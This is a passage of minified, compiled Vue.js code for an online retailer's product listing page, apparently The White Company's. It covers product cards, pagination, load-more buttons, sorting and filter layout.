"+e._s(s)),r!==e.productData.collectionAttributes.length-1?a("span",[e._v(",")]):e._e()])})),0):e._e()]):e._e(),e._v(" "),e.shouldShowSoldOut?a("div",{staticClass:"product-card__price"},[e._v("\n            "+e._s(e.translatedText.soldOut)+"\n        ")]):e.productData.price.preparedPrice?a("ProductPrice",{attrs:{min:e.productData.price.preparedPrice.min,max:e.productData.price.preparedPrice.max,"was-min":e.productData.price.preparedPrice.wasMin,"template-type":e.productData.price.preparedPrice.templateType}}):e._e(),e._v(" "),e.isPromoBadge()&&!e.isNewnessBadge()&&e.getBadgeMessage()?a("h5",{staticClass:"product-card__badge product-card__badge--red",attrs:{tabindex:"0","aria-label":e.getBadgeMessage(),"data-adobe":"badges-plp"}},[e._v("\n            "+e._s(e.getBadgeMessage())+"\n        ")]):e._e(),e._v(" "),e.productData.swatch?a("ul",{ref:"swatches",staticClass:"product-card__swatches"},[e._l(e.trimSwatchData(),(function(t,r){return a("li",{key:t.colorCode+"-"+r,staticClass:"product-card__swatch",class:{"product-card__swatch--selected":t.active},attrs:{tabindex:e.productData.expanded?-1:0,title:t.active?t.colorName+", Selected":t.colorName,"aria-label":t.active?t.colorName+", Selected":t.colorName},on:{click:function(a){return e.updateProductCardData(t,r,a)},keyup:function(a){return!a.type.indexOf("key")&&e._k(a.keyCode,"enter",13,a.key,"Enter")?null:e.updateProductCardData(t,r,a)}}},[t.swatchImagePath?a("Figure",{staticClass:"product-card__swatch-box",attrs:{src:"https://whitecompany.scene7.com/is/image/whitecompany/"+t.swatchImagePath,width:"24",height:"16",alt:t.active?t.colorName+", Selected":t.colorName,"data-code":e.productData.code}}):e._e()],1)})),e._v(" "),e.productData.swatch.length-4>0?a("li",{staticClass:"product-card__swatch-box"},[a("Route",{staticClass:"product-card__rest-of-swatches-link",attrs:{path:e.getCurrentURL()+"&showAllSwatches=true"}},[e._v("\n                    +"+e._s(e.productData.swatch.length-3)+"\n                ")])],1):e._e()],2):e._e(),e._v(" "),e.getStockStatusBadge()?a("div",{class:e.getStockStatusBadge().classes,attrs:{tabindex:"0","data-adobe":"product-card-notify-me-badge"}},[a("Icon",{staticClass:"product-card__stock-status-badge-icon",attrs:{size:{width:16}}},[a("img",{attrs:{alt:"","svg-inline":"",src:""+e.BASE_app.config.amplienceStaticUrlBase+e.getStockStatusBadge().icon}})]),e._v(" "),a("span",[e._v(e._s(e.getStockStatusBadge().label))])],1):e._e(),e._v(" "),e.isPromoBadge()||e.isNewnessBadge()||!e.getBadgeMessage()?e._e():a("h5",{staticClass:"product-card__badge",attrs:{tabindex:"0","aria-label":e.getBadgeMessage(),"data-adobe":"badges-plp"}},[e._v("\n            "+e._s(e.getBadgeMessage())+"\n        ")]),e._v(" "),e.productData.averageRating?a("div",{staticClass:"product-card__ratings",attrs:{tabindex:"0","aria-label":e.translatedText.ratedOnBasedOnReviews({averageRating:Number(e.trimAverageRatingValue()),reviewCount:e.productData.reviewCount})}},[a("star-rating",{staticClass:"product-card__ratings--stars",attrs:{increment:.1,rating:Number(e.trimAverageRatingValue()),"star-size":8,padding:2,"show-rating":!1,"border-width":2,"read-only":!0,"active-color":"#4f4a4a","border-color":"#4f4a4a","inactive-color":"#FFFFFF"}}),e._v(" "),e.productData.reviewCount?a("span",{staticClass:"product-card__ratings--review-count"},[e._v("\n                ("+e._s(e.productData.reviewCount)+"\n                "+e._s(e.translatedText.reviewCount(e.productData.reviewCount))+")\n            ")]):e._e()],1):e._e()],1),e._v(" "),e.addingToBag()||e.savedItemsActionLoading()?a("div",{staticClass:"product-card__loading-overlay"},[a("Spinner")],1):e._e()],1)}),[],!1,null,"a4e0d6d0",null).exports;const ue={name:"ProductCardSkeleton",props:{imageRatio:{type:String,required:!0}}};const pe=(0,g.default)(ue,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"product-card-skeleton"},[a("div",{staticClass:"product-card-skeleton__image",class:{"product-card-skeleton__image--portrait":"portrait"===e.imageRatio,"product-card-skeleton__image--square":"square"===e.imageRatio}}),e._v(" "),a("div",{staticClass:"product-card-skeleton__text product-card-skeleton__text--one"}),e._v(" "),a("div",{staticClass:"product-card-skeleton__text product-card-skeleton__text--two"}),e._v(" "),a("div",{staticClass:"product-card-skeleton__text product-card-skeleton__text--three"}),e._v(" "),a("div",{staticClass:"product-card-skeleton__text product-card-skeleton__text--four"})])}),[],!1,null,"4935d30e",null).exports;const _e={name:"LoadMoreButton",components:{Button:u.default,Route:R.default},props:{currentPageNumber:{type:Number,required:!0},loadPrevious:{type:Boolean,required:!1,default:!1},resultsCount:{type:Number,required:!0},isSeoFlow:{type:Boolean,required:!0}},data(){return{pageNumber:this.currentPageNumber}},computed:{nextPageNumber(){const e=this.isSeoFlow?this.pageNumber:this.currentPageNumber;return this.loadPrevious?e-1:e+1},userPageNumber(){return this.nextPageNumber+1},nextPageUrl:{cache:!1,get(){const e=new URLSearchParams(window.location.search);return e.set("page",this.nextPageNumber.toString(10)),"?".concat(e.toString())}},userPageUrl:{cache:!1,get(){const e=new URLSearchParams(window.location.search);return e.set("page",this.userPageNumber.toString(10)),"".concat(window.location.origin).concat(this.$route.path,"?").concat(e.toString())}}},methods:{click(e){window.lastProductCardNumberBeforeLoadingMore=this.loadPrevious?0:this.resultsCount-1,e.target.blur(),this.$bus.$emit("LOADMOREBUTTON:click",{nextPageUrl:this.nextPageUrl,loadPrevious:this.loadPrevious,userPageUrl:this.relativeUserPageUrl()}),this.pageNumber=this.nextPageNumber},relativeUserPageUrl(){const e=new URLSearchParams(window.location.search);return e.set("page",this.userPageNumber.toString(10)),"?".concat(e.toString())}}};const ge=(0,g.default)(_e,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"load-more-button"},[a("Route",{staticClass:"load-more-button__link-to-next-page",attrs:{path:e.userPageUrl,rel:e.loadPrevious?"prev":"next","data-analytics":"","data-analytics-viewmore-page":e.nextPageNumber},nativeOn:{click:function(t){return t.preventDefault(),e.click(t)}}},[a("Button",{staticClass:"load-more-button__cta",attrs:{variant:"outline"}},[e._v("\n            "+e._s(e.loadPrevious?e.$t("productListing.viewPrevious"):e.$t("productListing.viewMore"))+"\n        ")])],1)],1)}),[],!1,null,"5ed4e5c0",null).exports;var ve=a("dQRx");function ProductListvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function ProductListvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ProductListvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ProductListvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const me={name:"ProductList",components:{FindStockInStore:function(){return Promise.all([a.e(4192),a.e(7149)]).then(a.bind(a,"FvJB"))},FredhopperPromoCard:function(){return a.e(4078).then(a.bind(a,"hLcg"))},LayoutLimiter:ve.default,LoadMoreButton:ge,MaximumNumberOfSavedItemsModal:function(){return a.e(3853).then(a.bind(a,"EHc/"))},PeeriusSlider:function(){return Promise.all([a.e(975),a.e(8346),a.e(671),a.e(261)]).then(a.bind(a,"t0oN"))},ProductCard:de,ProductCardSkeleton:pe},props:{isSingleLayoutView:{type:Boolean,required:!0},showBanners:{type:Boolean,default:!0}},data(){return{end:0,initialPageNumber:this.getPageNumberFromURL(),isMaxNumberOfItems:!1,landedOnPaginatedUrl:this.hasLandedOnPaginatedUrl(),observer:{},productToSave:{},start:0}},computed:ProductListvue_type_script_lang_js_objectSpread(ProductListvue_type_script_lang_js_objectSpread(ProductListvue_type_script_lang_js_objectSpread(ProductListvue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("base",["BASE_app","BASE_universal"])),(0,c.mapGetters)("cms",["CMS_peeriusContent"])),(0,c.mapGetters)("productListing",["PRODUCTLISTING_isHybridPLP","PRODUCTLISTING_itemsCount","PRODUCTLISTING_loading","PRODUCTLISTING_loadMoreLoading","PRODUCTLISTING_loadPreviousLoading","PRODUCTLISTING_hasSelectedFilters","PRODUCTLISTING_selectedSorting","PRODUCTLISTING_pagination","PRODUCTLISTING_presets","PRODUCTLISTING_results"])),{},{displayFromItems(){var e,t;return this.start||(null===(e=this.PRODUCTLISTING_pagination)||void 0===e?void 0:e.pageSize)*(null===(t=this.PRODUCTLISTING_pagination)||void 0===t?void 0:t.currentPage)+1},displayPeerius(){var e;return Boolean(null===(e=this.CMS_peeriusContent)||void 0===e?void 0:e.find((function(e){return"productList"===e.position})))},displayToItems(){var e,t,a;const r=null===(e=this.PRODUCTLISTING_pagination)||void 0===e?void 0:e.totalNumberOfResults;let i=this.end||(null===(t=this.PRODUCTLISTING_pagination)||void 0===t?void 0:t.pageSize)*((null===(a=this.PRODUCTLISTING_pagination)||void 0===a?void 0:a.currentPage)+1);return i>r&&(i=r),i},fromItems(){return this.initialPageNumber*this.PRODUCTLISTING_pagination.pageSize+1},gridColumns(){return this.isLandscape?this.isMd?3:this.isSm?2:1:this.isSingleLayoutView?this.isMax?4:this.isSm?3:1:this.isMax?4:this.isSm?3:2},gridStyle(){return{"--columns":this.gridColumns}},isSm(){return this.viewportCheck("tablet","desktop")},isMax(){return this.viewportCheck("max")},isMd(){return this.viewportCheck(["tablet","large"],"desktop")},toItems(){return(this.initialPageNumber+1)*this.PRODUCTLISTING_pagination.pageSize},shouldDisplayLoadPrevious(){return this.showFromToAmountOfProducts&&1!==this.displayFromItems},shouldDisplayLoadMore(){var e,t,a;if(!this.PRODUCTLISTING_pagination)return!1;const r=null===(e=this.PRODUCTLISTING_pagination)||void 0===e?void 0:e.numberOfPages,i=null===(t=this.PRODUCTLISTING_pagination)||void 0===t?void 0:t.totalNumberOfResults,s=this.PRODUCTLISTING_itemsCount,o=(null===(a=this.PRODUCTLISTING_pagination)||void 0===a?void 0:a.currentPage)+1;return!!(this.showAmountOfProducts&&s<i)||o<r&&s<i},imageRatio(){var e;return"PORTRAIT"===(null===(e=this.PRODUCTLISTING_presets)||void 0===e?void 0:e.code)?"portrait":"square"},appliedFiltersOrSorting(){return Boolean(this.PRODUCTLISTING_hasSelectedFilters||this.PRODUCTLISTING_selectedSorting)},isFSISEnabled(){var e,t,a;return null===(e=this.BASE_app)||void 0===e||null===(t=e.config)||void 0===t||null===(a=t.plp)||void 0===a?void 0:a.isFindStockInStoreEnabled},isLandscape(){var e;return"LANDSCAPE"===(null===(e=this.PRODUCTLISTING_presets)||void 0===e?void 0:e.code)},isSeoFlow(){return this.landedOnPaginatedUrl&&(!this.appliedFiltersOrSorting||this.appliedFiltersOrSorting&&0!==this.getPageNumberFromURL())},showAmountOfProducts(){return this.PRODUCTLISTING_pagination&&!this.isSeoFlow},showFromToAmountOfProducts(){return this.PRODUCTLISTING_pagination&&this.isSeoFlow}}),mounted(){this.mountEventListeners(),this.observer=this.createIntersectionObserver()},updated(){var e=this;if(this.observer){var t,a;const r=null===(t=this.$refs.plpGrid)||void 0===t||null===(a=t.$el)||void 0===a?void 0:a.querySelectorAll(".product-list__card-page-separator");null==r||r.forEach((function(t){e.observer.observe(t)}))}},destroyed(){this.destroyEventListeners(),this.observer&&this.observer.disconnect()},methods:ProductListvue_type_script_lang_js_objectSpread(ProductListvue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_requestPageData"])),{},{calculateCardColumn(e,t){const a=t%this.gridColumns+1;return a+e-1<=this.gridColumns?a:this.gridColumns-e+1},calculateCardRow(e){const t=e/this.gridColumns;return Math.floor(t)+1},createIntersectionObserver(){var e=this;return this.isSeoFlow?new IntersectionObserver((function(t){t.forEach((function(t){const a=t.target.getAttribute("data-plp-page");t.isIntersecting&&a&&e.replacePageInQuery(a)}))})):null},getCardSpan(e){var t,a;return e.campaignItem?Math.min(this.gridColumns,Number(null!==(t=null===(a=e.customFields)||void 0===a?void 0:a.cardColumns)&&void 0!==t?t:1)):1},getCardStyle(e,t){const a=this.getCardSpan(e);if(!(a<=1))return{"--column":this.calculateCardColumn(a,t),"--row":this.calculateCardRow(t),"--span":a}},getPageNumberFromURL(){const e=new URLSearchParams(window.location.search),t=parseInt(e.get("page"),10);return!isNaN(t)&&t>0?t-1:0},getProductSavedItem(e){var t,a,r;const i=e.baseProductCode,s=e.singleSizeSku,o=e.swatch,n=e.groupCode,c=e.collectionType,l=e.itemType,d=(null===(t=this.BASE_universal)||void 0===t||null===(a=t.savedItems)||void 0===a?void 0:a.entries)||[];if(!d.length)return null;const u=-1!==["TILE_GROUP_COLLECTION","TILE_GROUP_COLLECTION_GROUP","TILE_GROUP_COLLECTION_FRAGRANCE"].indexOf(c)&&"TWCMasterCollectionProduct"===l,p=null==o||null===(r=o.find((function(e){return!0===e.active})))||void 0===r?void 0:r.colorCode;let _=null;_=u?p||"1":s?null:p||null;const g=u?i:s||i;return d.find((function(e){let t=e.colourCode,a=e.productCode,r=e.collectionGroupCode;return _||n?n?a===g&&t===_&&r===n:a===g&&t===_:a===g}))},hasLandedOnPaginatedUrl(){const e=new URLSearchParams(window.location.search);return Boolean(e.get("page"))},isCardPageSeparator(e){var t;const a=Math.floor((null===(t=this.PRODUCTLISTING_pagination)||void 0===t?void 0:t.pageSize)/4);return 0===e||e%a==0},mountEventListeners(){var e=this;this.$bus.$on("SAVEDITEMS:max-number-of-items",(function(t){e.productToSave=t,e.isMaxNumberOfItems=!0})),this.$bus.$on("LOADMOREBUTTON:click",(function(t){let a=t.nextPageUrl,i=t.loadPrevious,s=t.userPageUrl;e.PRODUCTLISTING_requestPageData({nextPageUrl:a,loadPrevious:i});const o=e.$router.history.current,n=o.name,c=o.params,l=o.fullPath.split("?"),d=(0,r.default)(l,2)[1],u=void 0===d?"":d,p=new URLSearchParams(s);var _,g;(u.replace("?","")!==s.replace("?","")&&e.$router.push({name:n,params:c,query:Object.fromEntries(p.entries())}),i)?(e.end=e.end||e.toItems,e.start=(e.start||e.fromItems)-(null===(_=e.PRODUCTLISTING_pagination)||void 0===_?void 0:_.pageSize)):(e.start=e.start||e.fromItems,e.end=(e.end||e.toItems)+(null===(g=e.PRODUCTLISTING_pagination)||void 0===g?void 0:g.pageSize))}))},replacePageInQuery(e){const t=this.getPageNumberFromURL(),a=parseInt(e,10);if(t!==a){const e=ProductListvue_type_script_lang_js_objectSpread({},this.$route.query);0===a?delete e.page:e.page=(a+1).toString(),this.$router.replace({path:this.$route.path,query:e})}},destroyEventListeners(){this.$bus.$off("SAVEDITEMS:max-number-of-items"),this.$bus.$off("LOADMOREBUTTON:click"),this.isMaxNumberOfItems=!1,this.productToSave=null}})},he=me;var fe=(0,g.default)(he,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"product-list",class:{"product-list--hybrid":e.PRODUCTLISTING_isHybridPLP}},[e.shouldDisplayLoadPrevious?[a("hr",{staticClass:"product-list__top-content-separator"}),e._v(" "),a("LoadMoreButton",{staticClass:"product-list__load-prev-button",attrs:{"current-page-number":e.PRODUCTLISTING_pagination.currentPage,"results-count":e.PRODUCTLISTING_results.length,"load-previous":!0,"is-seo-flow":e.isSeoFlow}})]:e._e(),e._v(" "),a("div",{staticClass:"product-list__grid",class:{"product-list__grid--landscape":!e.isSingleLayoutView&&e.isLandscape,"product-list__grid--single-layout":e.isSingleLayoutView},style:e.gridStyle},[e.PRODUCTLISTING_loading||e.PRODUCTLISTING_loadPreviousLoading?e._l(Array(12),(function(t,r){return a("ProductCardSkeleton",{key:"skeleton-"+r,staticClass:"product-list__card",attrs:{"image-ratio":e.imageRatio}})})):e._e(),e._v(" "),e.PRODUCTLISTING_loading?e._e():[e._l(e.PRODUCTLISTING_results,(function(t,r){return[!t.campaignItem||e.showBanners?a("div",{key:r,staticClass:"product-list__card",class:{"product-list__card-page-separator":e.isCardPageSeparator(r),"product-list__card--span":e.getCardSpan(t)>1},style:e.getCardStyle(t,r),attrs:{"data-adobe":"product-list-card","data-plp-page":t.pageNumber}},[t.campaignItem?e._e():a("ProductCard",{attrs:{"product-data":t,"image-ratio":e.imageRatio,"is-single-layout-view":e.isSingleLayoutView,"saved-item":e.getProductSavedItem(t),"product-index":r}}),e._v(" "),t.campaignItem&&(t.customFields.amplienceID||t.slogan)?a("FredhopperPromoCard",{attrs:{product:t,"data-analytics-fhbanner-location":"inline"}}):e._e()],1):e._e()]}))],e._v(" "),e.PRODUCTLISTING_loadMoreLoading?e._l(Array(12),(function(t,r){return a("ProductCardSkeleton",{key:"skeleton-"+r,staticClass:"product-list__card",attrs:{"image-ratio":e.imageRatio}})})):e._e()],2),e._v(" "),e.showFromToAmountOfProducts?a("p",{staticClass:"product-list__amount-of-products"},[e._v("\n        "+e._s(e.$t("productListing.fromToAmountOfProducts",{from:e.displayFromItems,to:e.displayToItems,total:e.PRODUCTLISTING_pagination.totalNumberOfResults}))+"\n    ")]):e._e(),e._v(" "),e.showAmountOfProducts?a("p",{staticClass:"product-list__amount-of-products"},[e._v("\n        "+e._s(e.$t("productListing.amountOfProducts",{count:e.PRODUCTLISTING_itemsCount,total:e.PRODUCTLISTING_pagination.totalNumberOfResults}))+"\n    ")]):e._e(),e._v(" "),e.shouldDisplayLoadMore?a("div",{staticClass:"product-list__load-more"},[a("div",{staticClass:"product-list__load-more-grid",style:e.gridStyle},e._l(Array(e.gridColumns),(function(e,t){return a("div",{key:"load-more-"+t,staticClass:"product-list__load-more-grid-item"})})),0),e._v(" "),a("LoadMoreButton",{staticClass:"product-list__load-more-button",attrs:{"current-page-number":e.PRODUCTLISTING_pagination.currentPage,"results-count":e.PRODUCTLISTING_results.length,"is-seo-flow":e.isSeoFlow}})],1):e._e(),e._v(" "),e.displayPeerius?a("section",{staticClass:"product-list__recommendations"},[a("LayoutLimiter",[a("PeeriusSlider",{attrs:{position:"productList",pad:!1}})],1)],1):e._e(),e._v(" "),a("MaximumNumberOfSavedItemsModal",{attrs:{active:e.isMaxNumberOfItems,product:e.productToSave},on:{"overlay:close":function(t){e.isMaxNumberOfItems=!e.isMaxNumberOfItems}}}),e._v(" "),e.isFSISEnabled?[a("FindStockInStore")]:e._e()],2)}),[],!1,null,"7dd8b8c0",null);const Se=fe.exports;function Scrollervue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}const ye={name:"Scroller",computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Scrollervue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Scrollervue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}({},(0,c.mapGetters)("productListing",["PRODUCTLISTING_loading"])),watch:{PRODUCTLISTING_loading(e,t){var a;window.shouldScrollToTopResults&&t&&!e&&(window.shouldScrollToTopResults=!1,null===(a=this.$el)||void 0===a||a.scrollIntoView())}}};const be=(0,g.default)(ye,(function(){var e=this.$createElement;return(this._self._c||e)("div",{ref:"scroller",staticClass:"scroller"})}),[],!1,null,null,null).exports;function SortByvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function SortByvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?SortByvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):SortByvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const Pe={name:"SortBy",components:{Field:m.default},computed:SortByvue_type_script_lang_js_objectSpread(SortByvue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("productListing",["PRODUCTLISTING_selectedSorting","PRODUCTLISTING_sortingOptions"])),{},{selectedSorting:{set(e){var t;if((null===(t=this.PRODUCTLISTING_sortingOptions)||void 0===t?void 0:t.length)>0&&e){const t=this.PRODUCTLISTING_sortingOptions.find((function(t){return t.code===e})),a=t.name,i=t.query.url.split("?"),s=(0,r.default)(i,2)[1];this.PRODUCTLISTING_setSelectedSorting({value:e,query:s}),(0,z.trackSortItems)({sortBy:a})}},get(){return this.PRODUCTLISTING_selectedSorting}}}),methods:SortByvue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_setSelectedSorting"]))};const Oe=(0,g.default)(Pe,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return e.PRODUCTLISTING_sortingOptions.length?a("Field",{staticClass:"sort-by"},[a("select",{directives:[{name:"model",rawName:"v-model",value:e.selectedSorting,expression:"selectedSorting"}],staticClass:"sort-by__select",attrs:{name:"'sortBy'"},on:{change:function(t){var a=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.selectedSorting=t.target.multiple?a:a[0]}}},[a("option",{attrs:{value:"",default:"",selected:"",hidden:"",disabled:""}},[e._v("\n            "+e._s(e.$t("productListing.sortBy"))+"\n        ")]),e._v(" "),e._l(e.PRODUCTLISTING_sortingOptions,(function(t){return a("option",{key:t.code,domProps:{value:t.code}},[e._v("\n            "+e._s(t.name)+"\n        ")])}))],2)]):e._e()}),[],!1,null,"3492f310",null).exports;var Ie=a("rAKb"),Te=a("FTNs"),Ce=a("g6i7"),we=a("1HI6"),De=a("0e3k"),Le=a("xpt4");const ke={name:"PLPSkeleton"};const Ne=(0,g.default)(ke,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"plp-banner-skeleton col col--lg-7"},[a("div",{staticClass:"plp-banner-skeleton__title"}),e._v(" "),a("div",{staticClass:"plp-banner-skeleton__description"}),e._v(" "),a("div",{staticClass:"plp-banner-skeleton__links"},e._l(4,(function(e,t){return a("div",{key:t,staticClass:"plp-banner-skeleton__link"})})),0)])}),[],!1,null,"53b3b188",null).exports;var xe=a("UVtA");const je=["name","code"];function ProductListingPagevue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function ProductListingPagevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ProductListingPagevue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ProductListingPagevue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const Re={name:"ProductListingPage",components:{Accordion:Ie.default,AllFilters:v,AmplienceIcon:l.default,AmplienceSlot:function(){return Promise.resolve().then(a.bind(a,"SXM5"))},Button:u.default,Breadcrumbs:function(){return a.e(9210).then(a.bind(a,"OaQF"))},Checkbox:f,ContentSequence:Te.default,Drawer:Ce.default,Grid:we.default,HorizontalFilters:A,LayoutLimiter:ve.default,MainView:De.default,NotifyMe:Le.default,PeeriusSlider:function(){return Promise.all([a.e(975),a.e(8346),a.e(671),a.e(261)]).then(a.bind(a,"t0oN"))},PLPBannerSkeleton:Ne,PriceSlider:I,ProductList:Se,RadioGroup:D,Scroller:be,SelectedFilters:function(){return a.e(3288).then(a.bind(a,"rDwV"))},SearchResultsHeader:function(){return a.e(157).then(a.bind(a,"ojuj"))},ShowMoreBlock:function(){return a.e(4411).then(a.bind(a,"RcHs"))},SortBy:Oe,StarRating:x},mixins:[xe.default],data:()=>({headerHeight:0,loading:!0,stickyFiltersActive:!1,isSingleLayoutView:"true"===sessionStorage.getItem("isSingleLayoutView"),excludeFiltersFacets:["excludeStockInStore"]}),computed:ProductListingPagevue_type_script_lang_js_objectSpread(ProductListingPagevue_type_script_lang_js_objectSpread(ProductListingPagevue_type_script_lang_js_objectSpread(ProductListingPagevue_type_script_lang_js_objectSpread(ProductListingPagevue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("base",["BASE_app","BASE_hybris","BASE_pageId","BASE_universal"])),(0,c.mapGetters)("productListing",["PRODUCTLISTING_bottomBanner","PRODUCTLISTING_breadcrumbs","PRODUCTLISTING_error","PRODUCTLISTING_facets","PRODUCTLISTING_hasSelectedFilters","PRODUCTLISTING_isHybridPLP","PRODUCTLISTING_loading","PRODUCTLISTING_pagination","PRODUCTLISTING_presets","PRODUCTLISTING_priceSliderData","PRODUCTLISTING_results","PRODUCTLISTING_topBanner"])),(0,c.mapGetters)("notifyMe",["NOTIFYME_active"])),(0,c.mapGetters)("ui",["UI_skeleton"])),{},{accordionContent(){return this.PRODUCTLISTING_facets.map((function(e,t){let a=e.name,r=e.code;return ProductListingPagevue_type_script_lang_js_objectSpread({name:"priceSlider"===r?"Price":a,id:r,parentCode:r,expanded:0===t},(0,i.default)(e,je))}))},breadcrumbs(){var e,t;return(null===(e=this.BASE_universal)||void 0===e||null===(t=e.page)||void 0===t?void 0:t.breadcrumbs)||[]},drawerTitle(){let e="Filters";return this.breadcrumbs.length&&(e="Filter ".concat(this.breadcrumbs[this.breadcrumbs.length-1].name)),e},isAmplienceContentAvailable(){var e;return null===(e=this.CMS_contentSequence)||void 0===e?void 0:e.some((function(e){return"TWCAmplienceComponent"===e.type}))},isSearchPage(){return"nf-responsivesearch"===this.BASE_pageId},paginationCount(){return this.PRODUCTLISTING_pagination?this.PRODUCTLISTING_pagination.totalNumberOfResults:0},hasResults(){const e=parseInt(this.paginationCount,10);return Boolean(e)},style(){return{stickyFilters:{"--top--sticky-filters":"".concat(this.headerHeight,"px")}}},filtersFacets(){var e=this;return this.PRODUCTLISTING_facets.filter((function(t){let a=t.code;return!e.excludeFiltersFacets.includes(a)})).slice(0,3)}}),created(){var e=this;return n().async((function(t){for(;;)switch(t.prev=t.next){case 0:return e.storeActionSubscription=e.$store.subscribeAction({before:function(t,a){let i=t.type,s=t.payload,o=a.productListing.data;switch(i){case"productListing/PRODUCTLISTING_getData":if(o){const t=s.value,a=e.$router.history.current,i=a.name,o=a.params,n=a.fullPath.split("?"),c=(0,r.default)(n,2)[1];(void 0===c?"":c).replace("?","")!==t.replace("?","")&&e.$router.push({name:i,params:o,query:Object.fromEntries(new URLSearchParams(t).entries())})}break;case"ui/UI_setViewport":e.setHeaderHeight()}}}),window.addEventListener("scroll",e.handleScroll),t.next=4,n().awrap(e.PRODUCTLISTING_getData({value:e.prepareUrlPageNumber()}));case 4:e.loading=!1;case 5:case"end":return t.stop()}}),null,null,null,Promise)},beforeDestroy(){this.storeActionSubscription()},mounted(){this.setHeaderHeight()},destroyed(){window.removeEventListener("scroll",this.handleScroll)},methods:ProductListingPagevue_type_script_lang_js_objectSpread(ProductListingPagevue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_getData"])),{},{closeFilters(){this.$bus.$emit("DRAWER:PLP_FILTERS:active",!1)},setHeaderHeight(){const e=document.getElementsByClassName("main-header"),t=(0,r.default)(e,1)[0];var a;t&&(this.headerHeight=Math.floor(null===(a=t.getBoundingClientRect())||void 0===a?void 0:a.height))},handleScroll(){const e=this.$refs.stickyFilters;if(e){const t=e.getBoundingClientRect().top-1,a=1024,r=window.innerWidth<a?this.headerHeight:0;if(t<=r&&!this.stickyFiltersActive)return void(this.stickyFiltersActive=!0);t>r&&this.stickyFiltersActive&&(this.stickyFiltersActive=!1)}},switchLayout(e){this.isSingleLayoutView=e,sessionStorage.setItem("isSingleLayoutView",e)},prepareUrlPageNumber(){const e=new URLSearchParams(window.location.search),t=parseInt(e.get("page"),10);if(isNaN(t)||t<=1)e.delete("page");else{const a=t>0?t-1:0;e.set("page",a.toString(10))}return e.toString()}})};const Be=(0,g.default)(Re,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return e.PRODUCTLISTING_error?a("p",{staticClass:"product-listing-page__error"},[e._v(e._s(e.$t("productListing.apiErrorMessage")))]):a("MainView",{staticClass:"product-listing-page",attrs:{"border-less":"",wide:""}},[a("LayoutLimiter",{staticClass:"product-listing-page__breadcrumbs-wrapper",attrs:{location:"wide"}},[e.breadcrumbs.length&&!e.isApp?a("div",{staticClass:"col product-listing-page__breadcrumbs"},[a("Breadcrumbs",{attrs:{breadcrumbs:e.breadcrumbs}})],1):e._e()]),e._v(" "),a("LayoutLimiter",{staticClass:"product-listing-page__content-wrapper",attrs:{location:"wide"}},[a("Grid",[e.displayElement?e._e():a("PLPBannerSkeleton"),e._v(" "),a("div",{directives:[{name:"show",rawName:"v-show",value:e.displayElement,expression:"displayElement"}],staticClass:"col"},[a("ContentSequence",{attrs:{amplience:""}})],1),e._v(" "),e.isSearchPage?a("SearchResultsHeader",{attrs:{inline:Boolean(e.PRODUCTLISTING_topBanner)}}):e._e(),e._v(" 